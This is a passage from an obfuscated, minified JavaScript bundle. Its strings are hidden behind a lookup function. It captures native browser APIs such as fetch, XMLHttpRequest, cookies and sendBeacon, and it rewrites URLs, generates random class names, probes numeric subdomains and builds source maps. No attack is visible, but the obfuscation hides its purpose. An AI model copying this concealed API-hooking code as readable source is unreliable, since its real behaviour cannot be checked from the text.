0x0!==(0x0,z['i7'])(gR);}const gZ=A5(0xb0f)==typeof window;function gH(gn,gk){const AJ=A5;return gn instanceof URL?gn:AJ(0xb90)==typeof gn&&[AJ(0x779),AJ(0xa7f),AJ(0x288),AJ(0xf7c),AJ(0x1067),AJ(0xee3),AJ(0xc94)][AJ(0xf2f)](gB=>gn[AJ(0xb92)](gB))?new URL(gn):AJ(0xb90)==typeof gn&&gZ?new URL(gn,gk):AJ(0xb90)!=typeof gn||gZ?gH(gn[AJ(0x671)]()):gn[AJ(0xb92)](AJ(0x545))||gn[AJ(0xb92)](AJ(0xe24))?new URL(gn):(gq(gk=gk||B['A'][AJ(0xdaa)](window)[AJ(0x6ce)][AJ(0xdaa)][AJ(0x72d)](window[AJ(0x9a2)]))&&(gk=gm(gk)[AJ(0xcc6)]),new URL(gn,gk));}function gJ(gn,gk){const Ap=A5;try{return gH(gn,gk);}catch(gB){return void console[Ap(0x4b3)](Ap(0x3c8),gn);}}function gp(gn){const AM=A5,gk=new URL(O['A'][AM(0xab5)](gn)),gB=AM(0x5aa)===gk[AM(0x6e4)][AM(0xdaa)](g9);gk[AM(0x6e4)][AM(0x353)](g9);const gc=gk[AM(0x6e4)][AM(0xdaa)](gS);let gs;if(gc){try{gs=JSON[AM(0x7eb)](gc);}catch(gR){}gk[AM(0x6e4)][AM(0x353)](gS);}return{'randomize':gB,'originalUrl':gk,'extra':gs};}},0xcc4:(o,f,m)=>{'use strict';m['d'](f,{'t':()=>q});const q=Z=>{const Ab=a2S;let H=0x0;for(let J=0x0,p=Z[Ab(0x21e)];J<p;J++)H=(H<<0x5)-H+Z[Ab(0x4e3)](J),H|=0x0;return H;};},0x261a:(f,m,q)=>{'use strict';const Ai=a2S;q['d'](m,{'A':()=>p});var Z=q(0x1ce9);const H=Ai(0xb0f)==typeof window,J={},p={'get'(){const An=Ai;let R=arguments[An(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(H)return J[An(0xdc7)]||(J[An(0xdc7)]=M(null)),J[An(0xdc7)];{R||(R=window);const O=Z['A'][An(0x385)](R);return J[O]||(J[O]=M(R)),J[O];}},'collect'(){const Ak=Ai;let R=arguments[Ak(0x21e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const O=Z['A'][Ak(0x385)](R);J[O]||(J[O]=M(R));}},M=R=>({'CSSStyleDeclaration_cssText':k(R,Ai(0x5a6),Ai(0x220)),'CSSStyleDeclaration_getPropertyValue':B(R,Ai(0x5a6),Ai(0x3a3)),'CSSStyleDeclaration_setProperty':B(R,Ai(0x5a6),Ai(0x3ff)),'CSSStyleSheet_insertRule':B(R,Ai(0x409),Ai(0x480)),'CSSStyleSheet_replaceSync':B(R,Ai(0x409),Ai(0xe65)),'DocumentFragment_getElementById':B(R,Ai(0x521),Ai(0x106b)),'DocumentFragment_querySelector':B(R,Ai(0x521),Ai(0x208)),'DocumentFragment_querySelectorAll':B(R,Ai(0x521),Ai(0x533)),'Document_cookie':k(R,Ai(0x3b3),Ai(0x5ec)),'Document_createElement':B(R,Ai(0x3b3),Ai(0x23f)),'Document_getElementById':B(R,Ai(0x3b3),Ai(0x106b)),'document_getElementById':B(R,Ai(0x9a2),Ai(0x106b)),'Document_getElementsByTagName':B(R,Ai(0x3b3),Ai(0xcd4)),'Document_querySelector':B(R,Ai(0x3b3),Ai(0x208)),'Document_querySelectorAll':B(R,Ai(0x3b3),Ai(0x533)),'Document_getElementsByClassName':B(R,Ai(0x3b3),Ai(0x7a6)),'Document_write':B(R,Ai(0x3b3),Ai(0xee8)),'Document_writeln':B(R,Ai(0x3b3),Ai(0x4d9)),'Document_referrer':k(R,Ai(0x3b3),Ai(0x257)),'Document_URL':k(R,Ai(0x3b3),Ai(0x7f9)),'DOMParser_parseFromString':B(R,Ai(0xd2b),Ai(0xe04)),'Element_ariaLabel':k(R,Ai(0x2ac),Ai(0xf01)),'Element_attributes':k(R,Ai(0x2ac),Ai(0xe33)),'Element_classList':k(R,Ai(0x2ac),Ai(0xb2c)),'Element_className':k(R,Ai(0x2ac),Ai(0x48e)),'Element_closest':B(R,Ai(0x2ac),Ai(0x7e6)),'Element_getAttribute':B(R,Ai(0x2ac),Ai(0x319)),'Element_getBoundingClientRect':B(R,Ai(0x2ac),Ai(0x82e)),'Element_getElementsByClassName':B(R,Ai(0x2ac),Ai(0x7a6)),'Element_hasAttribute':B(R,Ai(0x2ac),Ai(0x4b9)),'Element_id':k(R,Ai(0x2ac),'id'),'Element_tagName':k(R,Ai(0x2ac),Ai(0x58d)),'Element_innerHTML':k(R,Ai(0x2ac),Ai(0x104d)),'Element_outerHTML':k(R,Ai(0x2ac),Ai(0x3fe)),'Element_insertAdjacentElement':B(R,Ai(0x2ac),Ai(0xb84)),'Element_insertAdjacentHTML':B(R,Ai(0x2ac),Ai(0x64d)),'Element_querySelector':B(R,Ai(0x2ac),Ai(0x208)),'Element_querySelectorAll':B(R,Ai(0x2ac),Ai(0x533)),'Element_removeAttribute':B(R,Ai(0x2ac),Ai(0xf99)),'Element_setAttribute':B(R,Ai(0x2ac),Ai(0xcc9)),'Element_setAttributeNS':B(R,Ai(0x2ac),Ai(0xc80)),'Element_setHTMLUnsafe':B(R,Ai(0x2ac),Ai(0x8c1)),'Element_matches':B(R,Ai(0x2ac),Ai(0x807)),'Event_stopPropagation':B(R,Ai(0x76e),Ai(0x4de)),'Event_stopImmediatePropagation':B(R,Ai(0x76e),Ai(0x526)),'EventTarget_addEventListener':B(R,Ai(0x4ba),Ai(0x805)),'EventTarget_removeEventListener':B(R,Ai(0x4ba),Ai(0xbed)),'Function_toString':B(R,Ai(0x6b0),Ai(0x671)),'History_replaceState':B(R,Ai(0xf1f),Ai(0x50a)),'HTMLAnchorElement_attributionSrc':k(R,Ai(0x790),Ai(0x64f)),'HTMLAnchorElement_href':k(R,Ai(0x790),Ai(0x655)),'HTMLAnchorElement_protocol':k(R,Ai(0x790),Ai(0x3d1)),'HTMLAnchorElement_hostname':k(R,Ai(0x790),Ai(0xba4)),'HTMLAnchorElement_port':k(R,Ai(0x790),Ai(0x776)),'HTMLAnchorElement_pathname':k(R,Ai(0x790),Ai(0x8ad)),'HTMLAnchorElement_hash':k(R,Ai(0x790),Ai(0x537)),'HTMLAnchorElement_host':k(R,Ai(0x790),Ai(0x5e2)),'HTMLAnchorElement_origin':k(R,Ai(0x790),Ai(0xa02)),'HTMLAnchorElement_ping':k(R,Ai(0x790),Ai(0xe4d)),'HTMLAnchorElement_search':k(R,Ai(0x790),Ai(0x75c)),'HTMLAnchorElement_target':k(R,Ai(0x790),Ai(0xba8)),'HTMLElement_dataset':k(R,Ai(0xf1b),Ai(0xd97)),'HTMLElement_innerText':k(R,Ai(0xf1b),Ai(0x982)),'HTMLElement_title':k(R,Ai(0xf1b),Ai(0x71b)),'HTMLElement_style':k(R,Ai(0xf1b),Ai(0xbbd)),'HTMLFormElement_action':k(R,Ai(0xb30),Ai(0xee4)),'HTMLFormElement_target':k(R,Ai(0xb30),Ai(0xba8)),'HTMLIFrameElement_contentDocument':k(R,Ai(0x625),Ai(0xf66)),'HTMLIFrameElement_contentWindow':k(R,Ai(0x625),Ai(0x83f)),'HTMLIFrameElement_name':k(R,Ai(0x625),Ai(0x4ef)),'HTMLIFrameElement_src':k(R,Ai(0x625),Ai(0xdfb)),'HTMLIFrameElement_srcdoc':k(R,Ai(0x625),Ai(0xf39)),'HTMLImageElement_attributionSrc':k(R,Ai(0xbca),Ai(0x64f)),'HTMLImageElement_src':k(R,Ai(0xbca),Ai(0xdfb)),'HTMLImageElement_srcset':k(R,Ai(0xbca),Ai(0x553)),'HTMLLinkElement_as':k(R,Ai(0x78b),'as'),'HTMLLinkElement_href':k(R,Ai(0x78b),Ai(0x655)),'HTMLLinkElement_rel':k(R,Ai(0x78b),Ai(0xcb2)),'HTMLScriptElement_attributionSrc':k(R,Ai(0xda9),Ai(0x64f)),'HTMLScriptElement_src':k(R,Ai(0xda9),Ai(0xdfb)),'HTMLSourceElement_src':k(R,Ai(0xaa2),Ai(0xdfb)),'HTMLSourceElement_srcset':k(R,Ai(0xaa2),Ai(0x553)),'HTMLVideoElement_src':k(R,Ai(0x886),Ai(0xdfb)),'HTMLVideoElement_poster':k(R,Ai(0x886),Ai(0xddd)),'HTMLMediaElement_src':k(R,Ai(0x2d4),Ai(0xdfb)),'HTMLMetaElement_content':k(R,Ai(0x24d),Ai(0xf17)),'HTMLMetaElement_httpEquiv':k(R,Ai(0x24d),Ai(0x318)),'HTMLStyleElement_insertBefore':B(R,Ai(0x35c),Ai(0xb60)),'IntersectionObserverEntry_boundingClientRect':k(R,Ai(0xd01),Ai(0xa4d)),'IntersectionObserverEntry_intersectionRatio':k(R,Ai(0xd01),Ai(0x3b2)),'IntersectionObserverEntry_intersectionRect':k(R,Ai(0xd01),Ai(0xbc5)),'JSON_parse':B(R,Ai(0x683),Ai(0x7eb)),'JSON_stringify':B(R,Ai(0x683),Ai(0xc5c)),'MessageEvent_data':k(R,Ai(0xa34),Ai(0x1002)),'MessageEvent_origin':k(R,Ai(0xa34),Ai(0xa02)),'MessageEvent_source':k(R,Ai(0xa34),Ai(0x390)),'Navigator_sendBeacon':B(R,Ai(0xdc8),Ai(0x24f)),'Node_appendChild':B(R,Ai(0xf9a),Ai(0x32c)),'Node_insertBefore':B(R,Ai(0xf9a),Ai(0xb60)),'Node_textContent':k(R,Ai(0xf9a),Ai(0x3bc)),'Node_baseURI':k(R,Ai(0xf9a),Ai(0xfd8)),'PerformanceEntry_name':k(R,Ai(0x5fa),Ai(0x4ef)),'PerformanceResourceTiming_transferSize':k(R,Ai(0xd3b),Ai(0x24b)),'PerformanceResourceTiming_encodedBodySize':k(R,Ai(0xd3b),Ai(0xb42)),'RegExp_test':B(R,Ai(0xa2f),Ai(0x48b)),'RegExp_exec':B(R,Ai(0xa2f),Ai(0x95c)),'Response_url':k(R,Ai(0x8a5),Ai(0x3df)),'SharedStorageWorklet_addModule':B(R,Ai(0x8f9),Ai(0xa1b)),'String_matchAll':B(R,Ai(0xd91),Ai(0x853)),'String_replace':B(R,Ai(0xd91),Ai(0x6a8)),'Window_decodeURIComponent':B(R,Ai(0xce0),Ai(0xf3c)),'Window_innerWidth':k(R,Ai(0xce0),Ai(0xf3a)),'Window_fetch':B(R,Ai(0xce0),Ai(0xfa8)),'Window_fetchLater':B(R,Ai(0xce0),Ai(0x40b)),'Window_frames':k(R,Ai(0xce0),Ai(0x954)),'Window_name':k(R,Ai(0xce0),Ai(0x4ef)),'Window_open':B(R,Ai(0xce0),Ai(0x58a)),'Window_postMessage':B(R,Ai(0xce0),Ai(0xdb1)),'Window_requestAnimationFrame':B(R,Ai(0xce0),Ai(0x6d4)),'Window_requestIdleCallback':B(R,Ai(0xce0),Ai(0xb83)),'Window_setImmediate':B(R,Ai(0xce0),Ai(0x1ea)),'Window_setInterval':B(R,Ai(0xce0),Ai(0x87c)),'Window_setTimeout':B(R,Ai(0xce0),Ai(0x59d)),'Window_visualViewport':k(R,Ai(0xce0),Ai(0xd0e)),'XMLHttpRequest_open':B(R,Ai(0x8b0),Ai(0x58a)),'XMLHttpRequest_send':B(R,Ai(0x8b0),Ai(0xb4a)),'XMLHttpRequest_responseURL':k(R,Ai(0x8b0),Ai(0x358)),'XMLHttpRequest_response':k(R,Ai(0x8b0),Ai(0xe8f)),'XMLHttpRequest_responseText':k(R,Ai(0x8b0),Ai(0x62b)),'XMLHttpRequest_responseType':k(R,Ai(0x8b0),Ai(0x323)),'XMLHttpRequest_responseXML':k(R,Ai(0x8b0),Ai(0xc0e)),'XMLHttpRequest_status':k(R,Ai(0x8b0),Ai(0x628)),'XMLHttpRequest_statusText':k(R,Ai(0x8b0),Ai(0x2fa)),'FontFace':H?null:R[Ai(0x68d)],'FontFace_prototype':b(R,Ai(0x68d)),'Worker':H?null:R[Ai(0x9b0)],'Worker_prototype':b(R,Ai(0x9b0))}),b=(R,O)=>{const AB=Ai;return H?void 0x0===q['g'][O]?null:q['g'][O][AB(0x623)]:null===(A=R[O])||void 0x0===A?void 0x0:A[AB(0x623)];var A;},k=(R,O,A)=>{const Ac=Ai;if(H)return void 0x0===q['g'][O]?null:Object[Ac(0x1072)](q['g'][O][Ac(0x623)],A);{var z;const L=Ac(0x9d9)===O[Ac(0xf85)]()?R:null===(z=R[O])||void 0x0===z?void 0x0:z[Ac(0x623)];return L?R[Ac(0xc7d)][Ac(0x1072)](L,A):{'get':{'call':u=>u[A]},'set':{'call':(u,V)=>{u[A]=V;}}};}},B=(R,O,A)=>{const As=Ai;return H?As(0x9d9)===O[As(0xf85)]()?q['g'][A]:void 0x0===q['g'][O]?null:q['g'][O][As(0x623)][A]:As(0x9d9)===O[As(0xf85)]()?R[A]:As(0x9a2)===O?null===(z=R[As(0x9a2)])||void 0x0===z?void 0x0:z[A]:As(0x683)===O?null===(L=R[As(0x683)])||void 0x0===L?void 0x0:L[A]:null===(u=R[O])||void 0x0===u||null===(u=u[As(0x623)])||void 0x0===u?void 0x0:u[A];var z,L,u;};},0x18f7:(o,f,m)=>{'use strict';const AR=a2S;m['d'](f,{'A':()=>q});const q={'idx':Z=>Math[AR(0x614)](Math[AR(0xc4a)]()*Z),'elem':function(Z){const AO=AR;return Z[this[AO(0xf6b)](Z[AO(0x21e)])];},'num':function(Z,H){const At=AR;return Math[At(0x614)](Math[At(0xc4a)]()*(H-Z))+Z;},'alphaStr':function(Z,H){const AA=AR,J=Z+this[AA(0x53d)](0x0,H-Z),p=[];for(let M=0x0;M<J;++M)p[AA(0xa38)](AA(0x3b6)[AA(0xa9b)](this[AA(0x53d)](0x0,0x34)));return p[AA(0x5b4)]('');},'className':function(){const Az=AR;return this[Az(0xacb)](0x5,0xf);}};},0x848:(f,m,q)=>{'use strict';q['d'](m,{'C8':()=>M,'Vq':()=>B,'XV':()=>k,'aV':()=>b,'az':()=>p,'ch':()=>H});var Z=q(0x6f7);const H=0xa;let J;function p(R,O){var A;return void 0x0===J&&M(R,O),null!==(A=J)&&void 0x0!==A&&A;}async function M(R,O){const AL=a2S;if(void 0x0!==J)return J;if(-0x1!==B(O))return J=!0x0,J;if([AL(0xea2),AL(0x4c6),AL(0x864),AL(0x8c3),AL(0x95f),AL(0x710),AL(0xf09),AL(0x52f),AL(0x550),AL(0xdd6),AL(0xa2d)][AL(0x68f)](O))return J=!0x0,J;if(O[AL(0x952)](AL(0xb22))||O[AL(0x952)](AL(0xf6f))||O[AL(0xb92)](AL(0x3dd))||O[AL(0xb92)](AL(0x93c))||AL(0x8f4)===O)return J=!0x1,J;const A=new URL(O);A[AL(0x5e2)]='0.'[AL(0xb8a)](A[AL(0x5e2)]),A[AL(0x8ad)]=AL(0xbc8);const z=(0x0,Z['Wq'])({'protectUrlContext':R,'url':A[AL(0x671)](),'endpoint':A[AL(0xa02)]});try{const L=await Promise[AL(0xccb)]([fetch(z),new Promise(u=>setTimeout(()=>u(new Response(AL(0x488),{'status':0x1f8})),0x7d0))]);return J=L['ok'],L['ok'];}catch(u){return J=!0x1,!0x1;}}function b(R){const Au=a2S;if(/https?:\/\/\d+\./i[Au(0x48b)](R)){const O=new URL(R);O[Au(0x5e2)]=O[Au(0x5e2)][Au(0x464)]('.')[Au(0xda1)](0x1)[Au(0x5b4)]('.'),R=O[Au(0xa02)];}return R;}function k(R,O){const AV=a2S;if(-0x1===O)return R;const A=new URL(R);return/https?:\/\/\d+\./i[AV(0x48b)](R)?(A[AV(0x5e2)]=''[AV(0xb8a)](O,'.')[AV(0xb8a)](A[AV(0x5e2)][AV(0x464)]('.')[AV(0xda1)](0x1)[AV(0x5b4)]('.')),R=A[AV(0xa02)]):(A[AV(0x5e2)]=''[AV(0xb8a)](O,'.')[AV(0xb8a)](A[AV(0x5e2)]),R=A[AV(0xa02)]),R;}function B(R){const Aw=a2S;if(/https?:\/\/\d+\./i[Aw(0x48b)](R)){const O=new URL(R);return Number[Aw(0xcda)](O[Aw(0x5e2)][Aw(0x464)]('.')[0x0]);}return-0x1;}},0x15ef:(f,m)=>{'use strict';const Ah=a2S;m['l']=function(J,p,M){const AQ=a2S;var b=M||{},k=b[AQ(0xeae)]||H;if(AQ(0xde5)!=typeof k)throw new TypeError(AQ(0xeb7));if(!Z[AQ(0x48b)](J))throw new TypeError(AQ(0x9b2));var B=k(p);if(B&&!Z[AQ(0x48b)](B))throw new TypeError(AQ(0xa6b));var R=J+'='+B;if(null!=b[AQ(0x7bc)]){var O=b[AQ(0x7bc)]-0x0;if(isNaN(O)||!isFinite(O))throw new TypeError(AQ(0x716));R+=AQ(0x2c9)+Math[AQ(0x614)](O);}if(b[AQ(0xef9)]){if(!Z[AQ(0x48b)](b[AQ(0xef9)]))throw new TypeError(AQ(0x95b));R+=AQ(0xde6)+b[AQ(0xef9)];}if(b[AQ(0x632)]){if(!Z[AQ(0x48b)](b[AQ(0x632)]))throw new TypeError(AQ(0xfcf));R+=AQ(0x656)+b[AQ(0x632)];}if(b[AQ(0x212)]){var A=b[AQ(0x212)];if(!function(z){const Ar=AQ;return Ar(0xb91)===q[Ar(0x39f)](z)||z instanceof Date;}(A)||isNaN(A[AQ(0xe0a)]()))throw new TypeError(AQ(0x311));R+=AQ(0x1e9)+A[AQ(0x691)]();}if(b[AQ(0x4c5)]&&(R+=AQ(0xbaf)),b[AQ(0x5a9)]&&(R+=AQ(0xff2)),b[AQ(0xb33)]&&(R+=AQ(0x86f)),b[AQ(0xe9d)])switch(AQ(0xb90)==typeof b[AQ(0xe9d)]?b[AQ(0xe9d)][AQ(0xf85)]():b[AQ(0xe9d)]){case AQ(0x315):R+=AQ(0x2e1);break;case AQ(0x78d):R+=AQ(0x91f);break;case AQ(0xec9):R+=AQ(0xa2a);break;default:throw new TypeError(AQ(0xed9));}if(b[AQ(0xcf2)])switch(AQ(0xb90)==typeof b[AQ(0xcf2)]?b[AQ(0xcf2)][AQ(0xf85)]():b[AQ(0xcf2)]){case!0x0:R+=AQ(0x9c9);break;case AQ(0xd94):R+=AQ(0xabf);break;case AQ(0xa8c):R+=AQ(0x9c9);break;case AQ(0xc09):R+=AQ(0x495);break;default:throw new TypeError(AQ(0x81b));}return R;};var q=Object[Ah(0x623)][Ah(0x671)],Z=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(J){return encodeURIComponent(J);}},0x10e2:f=>{'use strict';const Al=a2S;var m={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function q(J){const Aj=a2S;return Aj(0xb90)==typeof J&&!!J[Aj(0xd14)]();}function Z(J,p){const AI=a2S;var M=J[AI(0x464)](';')[AI(0xeb4)](q),b=function(R){const Ay=AI;var O='',A='',z=R[Ay(0x464)]('=');return z[Ay(0x21e)]>0x1?(O=z[Ay(0xfac)](),A=z[Ay(0x5b4)]('=')):A=R,{'name':O,'value':A};}(M[AI(0xfac)]()),k=b[AI(0x4ef)],B=b[AI(0x731)];p=p?Object[AI(0x31e)]({},m,p):m;try{B=p[AI(0xb58)]?decodeURIComponent(B):B;}catch(R){console[AI(0x584)](AI(0x6f1)+B+AI(0x848),R);}var c={'name':k,'value':B};return M[AI(0x4fc)](function(O){const AW=AI;var A=O[AW(0x464)]('='),z=A[AW(0xfac)]()[AW(0xdb5)]()[AW(0xf85)](),L=A[AW(0x5b4)]('=');AW(0x212)===z?c[AW(0x212)]=new Date(L):AW(0xc38)===z?c[AW(0x7bc)]=parseInt(L,0xa):AW(0x5a9)===z?c[AW(0x5a9)]=!0x0:AW(0x878)===z?c[AW(0x4c5)]=!0x0:AW(0x3c6)===z?c[AW(0xcf2)]=L:AW(0xb33)===z?c[AW(0xb33)]=!0x0:c[z]=L;}),c;}function H(J,p){const Ax=a2S;if(p=p?Object[Ax(0x31e)]({},m,p):m,!J)return p[Ax(0x3f3)]?{}:[];if(J[Ax(0xce2)]){if(Ax(0xde5)==typeof J[Ax(0xce2)][Ax(0x963)])J=J[Ax(0xce2)][Ax(0x963)]();else{if(J[Ax(0xce2)][Ax(0x53e)])J=J[Ax(0xce2)][Ax(0x53e)];else{var M=J[Ax(0xce2)][Object[Ax(0xe7e)](J[Ax(0xce2)])[Ax(0x61f)](function(b){const AF=Ax;return AF(0x53e)===b[AF(0xf85)]();})];M||!J[Ax(0xce2)][Ax(0x5ec)]||p[Ax(0xd7a)]||console[Ax(0x467)](Ax(0x247)),J=M;}}}return Array[Ax(0xae5)](J)||(J=[J]),p[Ax(0x3f3)]?J[Ax(0xeb4)](q)[Ax(0xff1)](function(b,k){const Ae=Ax;var B=Z(k,p);return b[B[Ae(0x4ef)]]=B,b;},{}):J[Ax(0xeb4)](q)[Ax(0x3f3)](function(b){return Z(b,p);});}f[Al(0xfe9)]=H,f[Al(0xfe9)][Al(0x7eb)]=H,f[Al(0xfe9)][Al(0x427)]=Z,f[Al(0xfe9)][Al(0xcb4)]=function(J){const Av=Al;if(Array[Av(0xae5)](J))return J;if(Av(0xb90)!=typeof J)return[];var p,M,b,k,B,c=[],R=0x0;function O(){const AE=Av;for(;R<J[AE(0x21e)]&&/\s/[AE(0x48b)](J[AE(0xa9b)](R));)R+=0x1;return R<J[AE(0x21e)];}for(;R<J[Av(0x21e)];){for(p=R,B=!0x1;O();)if(','===(M=J[Av(0xa9b)](R))){for(b=R,R+=0x1,O(),k=R;R<J[Av(0x21e)]&&'='!==(M=J[Av(0xa9b)](R))&&';'!==M&&','!==M;)R+=0x1;R<J[Av(0x21e)]&&'='===J[Av(0xa9b)](R)?(B=!0x0,R=k,c[Av(0xa38)](J[Av(0x6ff)](p,b)),p=R):R=b+0x1;}else R+=0x1;(!B||R>=J[Av(0x21e)])&&c[Av(0xa38)](J[Av(0x6ff)](p,J[Av(0x21e)]));}return c;};},0x1cc7:(f,m,q)=>{const AG=a2S;var Z=q(0x23c3),H=Object[AG(0x623)][AG(0xbd0)],J=AG(0xb0f)!=typeof Map;function p(){const AN=AG;this[AN(0xdb8)]=[],this[AN(0xcd8)]=J?new Map():Object[AN(0x5f8)](null);}p[AG(0x60c)]=function(M,b){const AY=AG;for(var k=new p(),B=0x0,c=M[AY(0x21e)];B<c;B++)k[AY(0xba0)](M[B],b);return k;},p[AG(0x623)][AG(0x333)]=function(){const AK=AG;return J?this[AK(0xcd8)][AK(0x333)]:Object[AK(0xb2d)](this[AK(0xcd8)])[AK(0x21e)];},p[AG(0x623)][AG(0xba0)]=function(M,b){const AD=AG;var k=J?M:Z[AD(0xdf8)](M),B=J?this[AD(0xb89)](M):H[AD(0x39f)](this[AD(0xcd8)],k),c=this[AD(0xdb8)][AD(0x21e)];B&&!b||this[AD(0xdb8)][AD(0xa38)](M),B||(J?this[AD(0xcd8)][AD(0xd1c)](M,c):this[AD(0xcd8)][k]=c);},p[AG(0x623)][AG(0xb89)]=function(M){const Ad=AG;if(J)return this[Ad(0xcd8)][Ad(0xb89)](M);var b=Z[Ad(0xdf8)](M);return H[Ad(0x39f)](this[Ad(0xcd8)],b);},p[AG(0x623)][AG(0x4e1)]=function(M){const AC=AG;if(J){var b=this[AC(0xcd8)][AC(0xdaa)](M);if(b>=0x0)return b;}else{var k=Z[AC(0xdf8)](M);if(H[AC(0x39f)](this[AC(0xcd8)],k))return this[AC(0xcd8)][k];}throw new Error('\x22'+M+AC(0xd69));},p[AG(0x623)]['at']=function(M){const AU=AG;if(M>=0x0&&M<this[AU(0xdb8)][AU(0x21e)])return this[AU(0xdb8)][M];throw new Error(AU(0xeca)+M);},p[AG(0x623)][AG(0xc9a)]=function(){const AP=AG;return this[AP(0xdb8)][AP(0xda1)]();},m['C']=p;},0x21c:(o,f,m)=>{const AT=a2S;var q=m(0x1d34);f[AT(0xeae)]=function(Z){const z0=AT;var H,J='',p=function(M){return M<0x0?0x1+(-M<<0x1):0x0+(M<<0x1);}(Z);do{H=0x1f&p,(p>>>=0x5)>0x0&&(H|=0x20),J+=q[z0(0xeae)](H);}while(p>0x0);return J;},f[AT(0xab5)]=function(Z,H,J){const z1=AT;var p,M,b,k,B=Z[z1(0x21e)],R=0x0,O=0x0;do{if(H>=B)throw new Error(z1(0xdf6));if(-0x1===(M=q[z1(0xab5)](Z[z1(0x4e3)](H++))))throw new Error(z1(0x1f7)+Z[z1(0xa9b)](H-0x1));p=!!(0x20&M),R+=(M&=0x1f)<<O,O+=0x5;}while(p);J[z1(0x731)]=(k=(b=R)>>0x1,0x1&~b?k:-k),J[z1(0xfdf)]=H;};},0x1d34:(o,f)=>{const z2=a2S;var m=z2(0xa1c)[z2(0x464)]('');f[z2(0xeae)]=function(q){const z3=z2;if(0x0<=q&&q<m[z3(0x21e)])return m[q];throw new TypeError(z3(0x962)+q);},f[z2(0xab5)]=function(q){return 0x41<=q&&q<=0x5a?q-0x41:0x61<=q&&q<=0x7a?q-0x61+0x1a:0x30<=q&&q<=0x39?q-0x30+0x34:0x2b==q?0x3e:0x2f==q?0x3f:-0x1;};},0x258e:(f,m,q)=>{const z5=a2S;var Z=q(0x23c3);function H(){const z4=a2S;this[z4(0xdb8)]=[],this[z4(0x4d7)]=!0x0,this[z4(0xd70)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[z5(0x623)][z5(0x554)]=function(J,p){const z6=z5;this[z6(0xdb8)][z6(0x4fc)](J,p);},H[z5(0x623)][z5(0xba0)]=function(J){const z7=z5;var p,M,b,k,B,c;M=J,b=(p=this[z7(0xd70)])[z7(0x99a)],k=M[z7(0x99a)],B=p[z7(0xfeb)],c=M[z7(0xfeb)],k>b||k==b&&c>=B||Z[z7(0xb80)](p,M)<=0x0?(this[z7(0xd70)]=J,this[z7(0xdb8)][z7(0xa38)](J)):(this[z7(0x4d7)]=!0x1,this[z7(0xdb8)][z7(0xa38)](J));},H[z5(0x623)][z5(0xc9a)]=function(){const z8=z5;return this[z8(0x4d7)]||(this[z8(0xdb8)][z8(0x453)](Z[z8(0xb80)]),this[z8(0x4d7)]=!0x0),this[z8(0xdb8)];},m['P']=H;},0xf1:(f,m,q)=>{const zg=a2S;var Z=q(0x21c),H=q(0x23c3),J=q(0x1cc7)['C'],p=q(0x258e)['P'];function M(b){const z9=a2S;b||(b={}),this[z9(0xbad)]=H[z9(0xfb2)](b,z9(0x4c8),null),this[z9(0x46a)]=H[z9(0xfb2)](b,z9(0x5cb),null),this[z9(0x736)]=H[z9(0xfb2)](b,z9(0xbd2),!0x1),this[z9(0x7a5)]=H[z9(0xfb2)](b,z9(0xa8e),!0x1),this[z9(0x9b8)]=new J(),this[z9(0x5a8)]=new J(),this[z9(0xcac)]=new p(),this[z9(0xc35)]=null;}M[zg(0x623)][zg(0xbd7)]=0x3,M[zg(0x1029)]=function(b,k){const zS=zg;var B=b[zS(0x5cb)],c=new M(Object[zS(0x31e)](k||{},{'file':b[zS(0x4c8)],'sourceRoot':B}));return b[zS(0x7ea)](function(R){const zX=zS;var O={'generated':{'line':R[zX(0x99a)],'column':R[zX(0xfeb)]}};null!=R[zX(0x390)]&&(O[zX(0x390)]=R[zX(0x390)],null!=B&&(O[zX(0x390)]=H[zX(0xc71)](B,O[zX(0x390)])),O[zX(0x9ad)]={'line':R[zX(0xc91)],'column':R[zX(0x455)]},null!=R[zX(0x4ef)]&&(O[zX(0x4ef)]=R[zX(0x4ef)])),c[zX(0x335)](O);}),b[zS(0x5cd)][zS(0x4fc)](function(R){const za=zS;var O=R;null!==B&&(O=H[za(0xc71)](B,R)),c[za(0x9b8)][za(0xb89)](O)||c[za(0x9b8)][za(0xba0)](O);var A=b[za(0xe01)](R);null!=A&&c[za(0x29e)](R,A);}),c;},M[zg(0x623)][zg(0x335)]=function(b){const zo=zg;var k=H[zo(0xfb2)](b,zo(0x500)),B=H[zo(0xfb2)](b,zo(0x9ad),null),c=H[zo(0xfb2)](b,zo(0x390),null),R=H[zo(0xfb2)](b,zo(0x4ef),null);(this[zo(0x736)]||!0x1!==this[zo(0x102c)](k,B,c,R))&&(null!=c&&(c=String(c),this[zo(0x9b8)][zo(0xb89)](c)||this[zo(0x9b8)][zo(0xba0)](c)),null!=R&&(R=String(R),this[zo(0x5a8)][zo(0xb89)](R)||this[zo(0x5a8)][zo(0xba0)](R)),this[zo(0xcac)][zo(0xba0)]({'generatedLine':k[zo(0x93e)],'generatedColumn':k[zo(0x2ef)],'originalLine':null!=B&&B[zo(0x93e)],'originalColumn':null!=B&&B[zo(0x2ef)],'source':c,'name':R}));},M[zg(0x623)][zg(0x29e)]=function(b,k){const zf=zg;var B=b;null!=this[zf(0x46a)]&&(B=H[zf(0xc71)](this[zf(0x46a)],B)),null!=k?(this[zf(0xc35)]||(this[zf(0xc35)]=Object[zf(0x5f8)](null)),this[zf(0xc35)][H[zf(0xdf8)](B)]=k):this[zf(0xc35)]&&(delete this[zf(0xc35)][H[zf(0xdf8)](B)],0x0===Object[zf(0xe7e)](this[zf(0xc35)])[zf(0x21e)]&&(this[zf(0xc35)]=null));},M[zg(0x623)][zg(0xaa6)]=function(b,k,B){const zm=zg;var c=k;if(null==k){if(null==b[zm(0x4c8)])throw new Error(zm(0x32b));c=b[zm(0x4c8)];}var R=this[zm(0x46a)];null!=R&&(c=H[zm(0xc71)](R,c));var O=new J(),A=new J();this[zm(0xcac)][zm(0x554)](function(z){const zq=zm;if(z[zq(0x390)]===c&&null!=z[zq(0xc91)]){var 